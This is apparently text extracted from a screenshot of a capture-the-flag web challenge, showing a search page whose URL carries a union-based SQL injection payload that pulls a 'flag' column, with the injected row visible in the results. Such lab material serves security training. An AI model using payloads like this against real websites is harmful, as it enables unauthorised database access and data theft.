 SegFault Game Info
주의 요함
ctf2.segfaulthub.com:7777/sqli_1/search.php?search=Admin%25%27+union+select+1%2C+2%2C+3%2C+flag+fro...
User ID
Search...
Showing: All result
Sort By: Relevance
ID Level Rank Point Rate
Adminer 97 9890 99%
1 2 3 segfault{ }